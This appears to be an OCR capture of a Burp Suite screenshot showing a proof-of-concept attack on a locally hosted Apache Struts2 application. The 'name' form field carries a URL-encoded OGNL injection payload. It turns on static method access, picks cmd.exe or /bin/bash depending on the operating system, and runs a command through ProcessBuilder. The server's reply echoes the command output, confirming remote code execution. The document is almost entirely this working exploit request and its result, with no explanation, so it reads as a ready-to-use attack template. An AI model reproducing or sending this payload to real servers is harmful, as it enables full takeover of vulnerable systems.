 Send Cancel < > Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 767
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: JSESSIONID=AD8407671E6D38426F922E05DEBD5129
Upgrade-Insecure-Requests: 1
name=%25%7b%23_memberAccess%5b%22allowStaticMethodAccess%22%5d=true,%23cmd=%22echo
928866a1a716db9a7c3967796b4de324%22,%23iswin=(@java.lang.System@getProperty(%27os.na
me%27).toLowerCase().contains(%27win%27)),%23cmds=(%23iswin?new%20java.lang.String%5
b%5d%7b%22cmd.exe%22,%22/c%22,%23cmd%7d:new%20java.lang.String%5b%5d%7b%22/bin/bash%
22,%22-c%22,%23cmd%7d),%23a=(new
java.lang.ProcessBuilder(%23cmds)).redirectErrorStream(true).start(),%23b=%23a.getIn
putStream(),%23c=new java.io.InputStreamReader(%23b),%23d=new
java.io.BufferedReader(%23c),%23e=new
char[50000],%23d.read(%23e),%23f=%23context.get(%22com.opensymphony.xwork2.dispatche
r.HttpServletResponse%22),%23f.getWriter().println(new
java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()%7d
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 20 Apr 2020 06:47:50 GMT
Connection: close
Content-Length: 50001
928866a1a716db9a7c3967796b4de324
安恒信息安全研究院
? < + > Type a search term 0 matches
Done 50,097 bytes | 14 millis